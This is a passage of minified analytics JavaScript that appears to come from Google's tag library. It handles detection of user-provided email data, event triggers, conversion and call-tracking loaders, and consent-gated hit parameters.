b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&FF(a[d].element,g)){e=!1;break}}a[d].sa===dG.Qb&&F(227)&&(kG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},jG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},iG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=iG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},WF=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(lG);if(f){var g=f[0],h;if(x.location){var l=nj(x.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:dG.Qb})}}}return b},VF=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(mG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(nG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||F(33)&&oG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},lG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
kG=/support|noreply/i,mG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),nG=["BR"],pG=lg(36,2),dG={Qb:"1",Hd:"2",yd:"3",Fd:"4",Ze:"5",dg:"6",Ah:"7",Zi:"8",Wh:"9",Ti:"10"},UF={},oG=["INPUT","SELECT"],qG=gG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function PG(a){var b;H(this,"detect_user_provided_data","auto");var c=B(a)||{},d=eG({sg:!!c.includeSelector,tg:!!c.includeVisibility,kg:c.excludeElementSelectors,Zb:c.fieldFilters,Sj:!!c.selectMultipleElements});b=new ab;var e=new vd;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(QG(f[g]));d.pn!==void 0&&b.set("preferredEmailElement",QG(d.pn));b.set("status",d.status);if(F(129)&&c.performDataLayerSearch&&!/Mobile|iPhone|iPad|iPod|Android|IEMobile/.test(yc&&
yc.userAgent||"")){}return b}
var RG=function(a){switch(a){case dG.Qb:return"email";case dG.Hd:return"phone_number";case dG.yd:return"first_name";case dG.Fd:return"last_name";case dG.Zi:return"street";case dG.Wh:return"city";case dG.Ti:return"region";case dG.dg:return"postal_code";case dG.Ze:return"country"}},QG=function(a){var b=new ab;b.set("userData",a.ra);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(F(33)){}else switch(a.type){case dG.Qb:b.set("type","email")}return b};PG.K="internal.detectUserProvidedData";
function UG(a,b){return f}UG.K="internal.enableAutoEventOnClick";
function bH(a,b){return p}bH.K="internal.enableAutoEventOnElementVisibility";function cH(){}cH.K="internal.enableAutoEventOnError";var dH={},eH=[],fH={},gH=0,hH=0;
function nH(a,b){var c=this;return d}nH.K="internal.enableAutoEventOnFormInteraction";
function sH(a,b){var c=this;return f}sH.K="internal.enableAutoEventOnFormSubmit";
function xH(){var a=this;}xH.K="internal.enableAutoEventOnGaSend";var yH={},zH=[];
function GH(a,b){var c=this;return f}GH.K="internal.enableAutoEventOnHistoryChange";var HH=["http://","https://","javascript:","file://"];
function LH(a,b){var c=this;return h}LH.K="internal.enableAutoEventOnLinkClick";var MH,NH;
function YH(a,b){var c=this;return d}YH.K="internal.enableAutoEventOnScroll";function ZH(a){return function(){if(a.limit&&a.Kj>=a.limit)a.Ph&&x.clearInterval(a.Ph);else{a.Kj++;var b=Db();jB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Kj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Cn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Cn,"gtm.triggers":a.Ur})}}}
function $H(a,b){
return f}$H.K="internal.enableAutoEventOnTimer";var sc=Ba(["data-gtm-yt-inspected-"]),bI=["www.youtube.com","www.youtube-nocookie.com"],cI,dI=!1;
function nI(a,b){var c=this;return e}nI.K="internal.enableAutoEventOnYouTubeActivity";dI=!1;function oI(a,b){if(!Dh(a)||!xh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;var f=JSON.parse(d);if(!f)throw Error("Invalid boolean expression string was given.");e=Zh(f,c);return e}oI.K="internal.evaluateBooleanExpression";var pI;function qI(a){var b=!1;return b}qI.K="internal.evaluateMatchingRules";var rI=function(a){Qu(a)};var sI=[I.m.X,I.m.W];
var tI=function(a){var b=P(a,O.A.Fa),c=gv(b),d;a:{if((fg(47)||F(168))&&Gn(sI)){var e=sF(a,"ccd_enable_cm",!1);if(!e||F(252)&&fg(47)){var f=P(a,O.A.Ta);R(a,O.A.Ji,!0);R(a,O.A.Dd,!0);if(Gv(f)){R(a,O.A.Li,!0);var g=c||Cr(),h={},l={eventMetadata:(h[O.A.Bd]=J.M.yb,h[O.A.Ta]=f,h[O.A.Mm]=g,h[O.A.Dd]=!0,h[O.A.Ji]=!0,h[O.A.Li]=!0,h),noGtmEvent:!0},n=yA(a.target.destinationId,a.eventName,a.D.C);AA(n,a.D.eventId,l);e&&P(a,O.A.Zc)||R(a,O.A.Ta);d=g;break a}}}d=void 0}var p=c||d;if(p&&!uu(a,I.m.Na)){var q=Cr(uu(a,
I.m.ne));T(a,I.m.Na,q);ib("GTAG_EVENT_FEATURE_CHANNEL",oo.R.sh)}p&&(T(a,I.m.Wb,p),R(a,O.A.Ui,!0))};var uI=function(a){P(a,O.A.Fm)||R(a,O.A.ya,!1)},vI=function(a){var b=P(a,O.A.ba),c=Gn(sI),d=P(a,O.A.fa),e=uu(a,I.m.ne),f=P(a,O.A.xm);switch(b){case J.M.wa:!f&&e&&uI(a);a.eventName===I.m.ma&&R(a,O.A.ya,!0);break;case J.M.Xb:case J.M.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case J.M.Ib:c||(a.isAborted=!0),!f&&e||uI(a),P(a,O.A.Zc)||(a.isAborted=!0),a.eventName!==I.m.ma||N(a.D,I.m.Kk)!==!1&&N(a.D,I.m.rd)!==!1||R(a,O.A.ya,!0)}};var wI=function(a){var b;if(a.eventName!=="gtag.config"&&P(a,O.A.Bp))switch(P(a,O.A.ba)){case J.M.yb:b=97;F(223)?R(a,O.A.ya,!1):uI(a);break;case J.M.Xb:b=98;F(223)?R(a,O.A.ya,!1):uI(a);break;case J.M.wa:b=99}!P(a,O.A.ya)&&b&&M(b);P(a,O.A.ya)===!0&&(a.isAborted=!0)};var xI=function(a,b,c){var d={};a.mergeHitDataForKey(I.m.Xi,(d[b]=c,d))},yI=function(a,b){var c=sF(a,I.m.Zg,a.D.P[I.m.Zg]);if(c&&c[b||a.eventName]!==void 0)return c[b||a.eventName]},zI=function(a){var b=P(a,O.A.Ta);if(rd(b))return b},AI=function(a){if(P(a,O.A.Ed)||!mk(a.D))return!1;if(!N(a.D,I.m.ud)){var b=N(a.D,I.m.zf);return b===!0||b==="true"}return!0},BI=function(a){return sF(a,I.m.we,N(a.D,I.m.we))||!!sF(a,"google_ng",!1)};function CI(a){if(F(10))return;var b=ej()||fg(50)||!!mk(a.D);F(245)&&(b=fg(50)||!!mk(a.D));if(b||F(168))return;Ux({Dn:F(131)});};var DI=function(a){CI(a)};
var EI=function(a){if(F(241)&&!P(a,O.A.ya)&&!a.isAborted)if(P(a,O.A.ba)!==J.M.wa)Hy(a);else{var b=P(a,O.A.Ta),c=uu(a,I.m.Gb),d=fg(47)&&Gn(sI)&&P(a,O.A.Zc)&&F(250)&&sF(a,"ccd_enable_cm",!1);d&&(F(252)&&(R(a,O.A.Ta),T(a,I.m.Gb)),F(251)&&R(a,O.A.Dd,!1),T(a,I.m.Pi,"1"));var e=Wq(Tq);R(a,O.A.Oi,e);var f=$q(e);f&&T(a,"_&gcl_ctr",f);Hy(a);if(P(a,O.A.Hb)&&Gn(sI)){var g=tF(a);R(g,O.A.ba,J.M.zd);R(g,O.A.Uf,!0);Hy(g)}if(P(a,O.A.Ui)){var h=tF(a);R(h,O.A.ba,J.M.Yd);R(h,O.A.Uf,!0);Hy(h)}if(ej()&&F(148)&&Gn(sI)){var l=
tF(a);R(l,O.A.ba,J.M.Fe);R(l,O.A.Uf,!0);Hy(l)}if(d){var n=tF(a);T(n,I.m.Pi,"2");F(251)&&R(n,O.A.Dd,!0);R(n,O.A.Ta,b);T(n,I.m.Gb,c);R(n,O.A.Ki,!0);R(n,O.A.Uf,!0);Hy(n)}}};var FI=function(a){var b=P(a,O.A.ba)===J.M.wa;if(!b||a.eventName===I.m.rb||a.D.isGtmEvent)a.copyToHitData(I.m.Ca),b&&(a.copyToHitData(I.m.nf),a.copyToHitData(I.m.kf),a.copyToHitData(I.m.lf),a.copyToHitData(I.m.jf),T(a,I.m.hi,I.m.rb),F(113)&&(a.copyToHitData(I.m.Kc),a.copyToHitData(I.m.Ic),a.copyToHitData(I.m.Jc)))};var GI=function(a){Gn(I.m.W)&&Yu()&&T(a,I.m.jd,"2");(Ec()||Gc())&&R(a,O.A.Hb,!0);Ec()||Gc()||R(a,O.A.Ii,!0);R(a,O.A.Ie,P(a,O.A.Rc)&&!Gn(sI));P(a,O.A.fa)&&T(a,I.m.fa,!0);a.D.eventMetadata[O.A.Cd]&&T(a,I.m.dm,!0)};var HI=function(a){a.copyToHitData(I.m.Na);a.copyToHitData(I.m.Ja);a.copyToHitData(I.m.kb);P(a,O.A.Hb)?T(a,I.m.Fi,"www.google.com"):T(a,I.m.Fi,"www.googleadservices.com");var b=N(a.D,I.m.Vb);b!==!0&&b!==!1||T(a,I.m.Vb,b)};var II=function(a){var b=a.target.ids[ao[0]];if(b){T(a,I.m.ji,b);var c=a.target.ids[ao[1]];c&&T(a,I.m.ne,c);N(a.D,I.m.gi)===!0&&R(a,O.A.xm,!0)}else a.isAborted=!0};var JI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},LI=function(a){if(!P(a,O.A.fa)){var b=uu(a,I.m.nd),c=N(a.D,I.m.za);c||(c=b===1?x.top.location.href:x.location.href);T(a,I.m.za,JI(c));a.copyToHitData(I.m.Ya,A.referrer);T(a,I.m.Db,KI());a.copyToHitData(I.m.lb);var d=JF();T(a,I.m.Lc,d.width+"x"+d.height);var e=Pp(),f=Np(e);f.url&&c!==f.url&&T(a,I.m.yi,JI(f.url))}};
var KI=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&kj(a.substring(0,b))===void 0;)b--;return kj(a.substring(0,b))||""};var MI=function(a){F(47)&&(a.copyToHitData(I.m.Tg),a.copyToHitData(I.m.Ug),a.copyToHitData(I.m.Sg))};var NI=function(a){var b=x;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(ob(c))try{var d=Number(c());isNaN(d)||T(a,I.m.il,d)}catch(e){}}};var OI=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,PI=/^www.googleadservices.com$/;function QI(a){a||(a=RI());return a.Vr?!1:a.Kq||a.Lq||a.Nq||a.Mq||a.Me||a.Jh||a.yq||a.ac==="aw.ds"||F(235)&&a.ac==="aw.dv"||a.Cq?!0:!1}
function RI(){var a={},b=Wr(!0);a.Vr=!!b._up;var c=zt(),d=bu();a.Kq=c.aw!==void 0;a.Lq=c.dc!==void 0;a.Nq=c.wbraid!==void 0;a.Mq=c.gbraid!==void 0;a.ac=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Me=d.Me;a.Jh=d.Jh;var e=A.referrer?lj(rj(A.referrer),"host"):"";a.Cq=OI.test(e);a.yq=PI.test(e);return a};var SI=function(a){if(!P(a,O.A.fa)&&F(30)){var b=RI();QI(b)&&(T(a,I.m.od,"1"),R(a,O.A.Ig,!0))}};var TI=function(a){a.copyToHitData(I.m.xe);a.copyToHitData(I.m.oe);a.copyToHitData(I.m.vd);a.copyToHitData(I.m.qe);a.copyToHitData(I.m.zc);a.copyToHitData(I.m.md)};var UI=function(a){if(Gn(I.m.W)){a.copyToHitData(I.m.Oa);var b=$l(Wl.Z.Cm);if(b===void 0)Zl(Wl.Z.Dm,!0);else{var c=$l(Wl.Z.Dh);T(a,I.m.If,c+"."+b)}}};
var ZI=function(a,b){if(a&&(pb(a)&&(a=Zn(a)),a)){var c=void 0,d=!1,e=N(b,I.m.To);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=Zn(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=N(b,I.m.rl),l;if(h){l=Array.isArray(h)?h:[h];var n=N(b,I.m.pl),p=N(b,I.m.ql),q=N(b,I.m.sl),r=Zm(N(b,I.m.So)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c)VI(c,l[v],r,b,{vc:u,options:q});else if(a.prefix===
"AW"&&a.ids[ao[1]])F(155)?VI([a],l[v],r||"US",b,{vc:u,options:q}):WI(a.ids[ao[0]],a.ids[ao[1]],l[v],b,{vc:u,options:q});else if(a.prefix==="UA")if(F(155))VI([a],l[v],r||"US",b,{vc:u});else{var w=a.destinationId,y=l[v],z={vc:u};M(23);if(y){z=z||{};var D=XI(YI,z,w),E={};z.vc!==void 0?E.receiver=z.vc:E.replace=y;E.ga_wpid=w;E.destination=y;D(2,Cb(),E)}}}}}},VI=function(a,b,c,d,e){M(21);if(b&&c){e=e||{};for(var f={countryNameCode:c,destinationNumber:b,retrievalTime:Cb()},g=0;g<a.length;g++){var h=a[g];
$I[h.id]||(h&&h.prefix==="AW"&&!f.adData&&h.ids.length>=2?(f.adData={ak:h.ids[ao[0]],cl:h.ids[ao[1]]},aJ(f.adData,d),$I[h.id]=!0):h&&h.prefix==="UA"&&!f.gaData&&(f.gaData={gaWpid:h.destinationId},$I[h.id]=!0))}(f.gaData||f.adData)&&XI(bJ,e,void 0,d)(e.vc,f,e.options)}},WI=function(a,b,c,d,e){M(22);if(c){e=e||{};var f=XI(cJ,e,a,d),g={ak:a,cl:b};e.vc===void 0&&(g.autoreplace=c);aJ(g,d);f(2,e.vc,g,c,0,Cb(),e.options)}},aJ=function(a,b){a.dma=Iq();Jq()&&(a.dmaCps=Hq());Aq(b)?a.npa="0":a.npa="1"},XI=function(a,
b,c,d){var e=x;if(e[a.functionName])return b.Lj&&Rc(b.Lj),e[a.functionName];var f=dJ();e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||dJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);rl({destinationId:gg(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},My("https://","http://",a.scriptUrl),b.Lj,b.hr);return f},dJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},
cJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},YI={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},eJ={Pn:jg(2),Fp:"5"},bJ={functionName:"_googCallTrackingImpl",additionalQueues:[YI.functionName,cJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(eJ.Pn||eJ.Fp)+".js"},$I={};var fJ=function(a){P(a,O.A.fa)||ZI(a.target,a.D);a.isAborted=!0};var gJ=function(a){Gn(I.m.X)&&Mu(a)};var hJ=function(a){var b=Gn(I.m.X)?Nn.pscdl:"denied";b!=null&&T(a,I.m.Rg,b)};var iJ={};var jJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(I.m.Ga);Ob(d)&&T(a,I.m.ih,Ob(d))}var e=c.getMergedValues(I.m.Ga,1,Xm(Dp.C[I.m.Ga])),f=c.getMergedValues(I.m.Ga,2),g=F(283)?Ob(ma(Object,"assign").call(Object,{},e,ma(Object,"assign").call(Object,{},iJ)),"."):Ob(e,"."),h=Ob(f,".");g&&T(a,I.m.Dc,g);h&&T(a,I.m.Bc,h)};var kJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function lJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function mJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=ma(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function nJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function oJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function pJ(a){if(!oJ(a))return null;var b=lJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(kJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var qJ=function(a){var b={};b[I.m.Jf]=a.architecture;b[I.m.Kf]=a.bitness;a.fullVersionList&&(b[I.m.Lf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[I.m.Mf]=a.mobile?"1":"0";b[I.m.Nf]=a.model;b[I.m.Of]=a.platform;b[I.m.Pf]=a.platformVersion;b[I.m.Qf]=a.wow64?"1":"0";return b},rJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=x,e=mJ(d);if(e)c(e);else{var f=nJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,M(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,M(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,M(105),d.clearTimeout(g),c(null,h))})}else c(null)}},RJ=function(){var a=x;if(oJ(a)&&(QJ=Db(),!nJ(a))){var b=pJ(a);b&&(b.then(function(){M(95)}),b.catch(function(){M(96)}))}},QJ;var SJ=function(a){if(!oJ(x))M(87);else if(QJ!==void 0){M(85);var b=mJ(x);if(b){if(b)for(var c=qJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;T(a,f,c[f])}}else M(86)}};function TJ(a,b){b=b===void 0?!1:b;var c=P(a,O.A.eg),d=sF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;F(240)&&P(a,O.A.th)&&(f=P(a,O.A.Pa)===Hj());e&&f?R(a,O.A.Hg,!0):(R(a,O.A.Hg,!1),d||(a.isAborted=!0));if(F(240))if(a.canBeAccepted()){var g=Gj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=zj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Hj()===n)}g||h?P(a,O.A.Hg)&&a.accept():a.isAborted=!0}else a.isAborted=!0;else P(a,
O.A.Hg)&&a.accept()}};var UJ=function(a){var b=N(a.D,I.m.Gc),c=N(a.D,I.m.Fc);b&&!c?(a.eventName!==I.m.ma&&a.eventName!==I.m.he&&M(131),a.isAborted=!0):!b&&c&&(M(132),a.isAborted=!0)};var WJ=function(a){var b=VJ[a.target.destinationId];if(!a.isAborted&&b)for(var c=vF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},XJ=function(a,b){var c=VJ[a];c||(c=VJ[a]=[]);c.push(b)},VJ={};var YJ=function(a){WJ(a);};function ZJ(){var a=x.__uspapi;if(ob(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var $J=function(a){if(a.eventName===I.m.ma||F(268))if(F(24)){var b=Gn(sI);R(a,O.A.Ie,N(a.D,I.m.Ia)!=null&&N(a.D,I.m.Ia)!==!1&&!b);var c=P(a,O.A.zh),d=N(a.D,I.m.tb)!==!1,e=ru(a);d||T(a,I.m.Qg,"1");var f=gt(e.prefix),g=P(a,O.A.fa)||P(a,O.A.gg)||P(a,O.A.He);!F(268)||c||g||T(a,"_&apvc","0");if(a.eventName===I.m.ma&&!g){var h=N(a.D,I.m.Eb),l=N(a.D,I.m.Xa)||{};su({Ke:d,Pe:l,We:h,Uc:e});if(!c)if($t(f))F(268)&&(R(a,O.A.Xd,!0),T(a,"_&apvc","1"));else if(!F(268)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&T(a,I.m.oh,a.target.destinationId);T(a,I.m.Cc,a.eventName);a.eventName===I.m.ma&&T(a,I.m.Cc,I.m.fd);if(P(a,O.A.fa))T(a,I.m.Cc,I.m.lo),T(a,I.m.fa,"1");else if(P(a,O.A.gg))T(a,I.m.Cc,I.m.xo);else if(P(a,O.A.He))T(a,I.m.Cc,I.m.uo);else{var n=zt();T(a,I.m.gd,n.gclid);T(a,I.m.ld,n.dclid);T(a,I.m.Jk,n.gclsrc);uu(a,I.m.gd)||uu(a,I.m.ld)||(T(a,I.m.me,n.wbraid),T(a,I.m.ef,n.gbraid));T(a,I.m.Ya,Et());T(a,I.m.za,eu());if(F(27)&&Bc){var p=lj(rj(Bc),"host");p&&T(a,I.m.tl,p)}if(!P(a,
O.A.He)){var q=bu();T(a,I.m.cf,q.Me);T(a,I.m.df,q.Zm)}var r=RI();QI(r)&&T(a,I.m.od,"1");T(a,I.m.Lk,Ru());Wr(!1)._up==="1"&&T(a,I.m.jl,"1")}pm=!0;T(a,I.m.Db);T(a,I.m.hd);b&&(T(a,I.m.Db,KI()),d&&(js(e),T(a,I.m.hd,hs[ks(e.prefix)])));T(a,I.m.qc);T(a,I.m.sb);if(!uu(a,I.m.gd)&&!uu(a,I.m.ld)&&Ku(f)){var u=et(e);u.length>0&&T(a,I.m.qc,u.join("."))}else if(!uu(a,I.m.me)&&b){var t=ct(f+"_aw");t.length>0&&T(a,I.m.sb,t.join("."))}T(a,I.m.nl,fd());a.D.isGtmEvent&&(a.D.C[I.m.Rb]=Dp.C[I.m.Rb]);Aq(a.D)?T(a,I.m.Gd,
!1):T(a,I.m.Gd,!0);R(a,O.A.Ig,!0);var v=ZJ();v!==void 0&&T(a,I.m.Rf,v||"error");var w=tq();w&&T(a,I.m.ue,w);if(F(137))try{var y=Intl.DateTimeFormat().resolvedOptions().timeZone;T(a,I.m.xi,y||"-")}catch(D){T(a,I.m.xi,"e")}var z=sq();z&&T(a,I.m.ze,z);F(268)?P(a,O.A.be)||R(a,O.A.ya,!1):R(a,O.A.ya,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var aK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===I.m.Ab&&!a.D.isGtmEvent){var d=N(a.D,I.m.Bf);if(typeof d==="function"&&!P(a,O.A.fa)){var e=String(N(a.D,I.m.Cf)),f=e;c[e]&&(f=c[e]);var g=uu(a,f)||N(a.D,e);if(b){if(typeof d==="function")if(e===I.m.sb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===I.m.Zo&&F(258)){var l,n={};Gn(sI)&&(n.auid=uu(a,I.m.hd));var p=RI();if(QI(p))n.gad_source=p.Me,n.gad_campaignid=p.Jh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=x.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=yc.userAgent;else{var q=P(a,O.A.Fa);n.gad_source=Iu(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function bK(a){Gk&&(pm=!0,a.eventName===I.m.ma?vm(a.D,a.target.id):(P(a,O.A.be)||(sm[a.target.id]=!0),uA(P(a,O.A.Pa))))};var cK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.yj===void 0?!1:f.yj;d=f.rj===void 0?!1:f.rj;e=f.fn===void 0?!1:f.fn;d||(a.D.isGtmEvent?P(a,O.A.ba)!==J.M.wa&&a.eventName&&T(a,I.m.Cc,a.eventName):T(a,I.m.Cc,a.eventName));wb(a.D.C,function(g,h){Jy[g]||c&&Km[g]||e&&Ly[g]||T(a,g,h)})};var dK=function(a){if(F(268))for(var b=m([I.m.Na,I.m.Ja,I.m.kb,I.m.xe,I.m.oe,I.m.vd,I.m.qe,I.m.zc,I.m.md,I.m.Tg,I.m.Ug,I.m.Sg,I.m.nf,I.m.kf,I.m.lf,I.m.jf,I.m.hi,I.m.Kc,I.m.Ic,I.m.Jc,I.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var eK=function(a){R(a,O.A.fg,vl.aa.Ra)};var fK=function(a){if(P(a,O.A.Zd)&&Gn(sI)){var b=P(a,O.A.Fa),c=P(a,O.A.ba)!==J.M.Ib&&P(a,O.A.ba)!==J.M.Xb&&P(a,O.A.ba)!==J.M.yb&&a.eventName!==I.m.Ab;js(b,c);T(a,I.m.hd,hs[ks(b.prefix)])}};var gK=function(a){R(a,O.A.Zd,N(a.D,I.m.tb)!==!1);R(a,O.A.Fa,ru(a));R(a,O.A.Rc,N(a.D,I.m.Ia)!=null&&N(a.D,I.m.Ia)!==!1);R(a,O.A.Zc,Aq(a.D))};var hK={Sf:{Sn:"cd",Tn:"ce",Un:"cf",Vn:"cpf",Wn:"cu"}};var iK=function(a,b,c){uu(a,I.m.Nc)||T(a,I.m.Nc,{});uu(a,I.m.Nc)[b]=c},jK=function(a){iK(a,hK.Sf.Tn,N(a.D,I.m.wb))};function kK(a,b){b=b===void 0?!0:b;var c=mb("GTAG_EVENT_FEATURE_CHANNEL");c&&(T(a,I.m.Df,c),b&&kb())};var lK=function(a){var b=a.D.getMergedValues(I.m.Ec);b&&a.mergeHitDataForKey(I.m.Ec,b)};var mK=function(a,b){(b===void 0?0:b)&&sF(a,"google_ng")&&!Fm()?T(a,I.m.ve,1):Lq()&&T(a,I.m.ve,1)};var nK=function(a,b){var c=Up(b===void 0?!0:b);T(a,I.m.nd,c)};var oK=function(a){P(a,O.A.Zc)?T(a,I.m.Gd,"0"):T(a,I.m.Gd,"1")};var pK=function(a,b){if(b===void 0||b){var c=ZJ();c!==void 0&&T(a,I.m.Rf,c||"error")}var d=tq();d&&T(a,I.m.ue,d);var e=sq();e&&T(a,I.m.ze,e)};var qK=function(a){Wr(!1)._up==="1"&&T(a,I.m.ri,"1")};
var rK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},sK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},tK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Ib(E,"#")&&!Ib(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Ib(p,"dataLayer."))g=ap(p.substring(10)),
h=sK(g,"d",p);else{var q=p.split(".");g=x[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=sK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&GF)try{var u=GF?A.querySelectorAll(f):null;if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Tc(u[t])||Bb(u[t].value));g=g.length===1?g[0]:g;h=sK(g,"c",f)}}catch(E){M(149)}if(F(60)){for(var v,w,y=0;y<l.length;y++){var z=l[y];v=ap(z);if(v!==void 0){w=sK(v,"d",z);break}}var D=g!==void 0;e[b]=rK(v!==void 0,D);D||
(g=v,h=w)}return g?(a[b]=g,d&&h&&(d[b]=h),!0):!1},uK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var vK=function(a,b){b=b===void 0?!1:b;if(sF(a,"ccd_add_1p_data",!1)&&Gn(sI)){var c=a.D.P[I.m.Bl];if(rd(c)&&c.enable_code){var d=N(a.D,I.m.Fb);if(d===null)R(a,O.A.Om,null);else if(c.enable_code&&rd(d)&&(mv(d),R(a,O.A.Om,d)),rd(c.selectors)){var e={},f=O.A.Hp,g;var h=c.selectors,l=b?e:void 0,n=F(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=tK(p,"email",h.email,r,l)||q;q=tK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
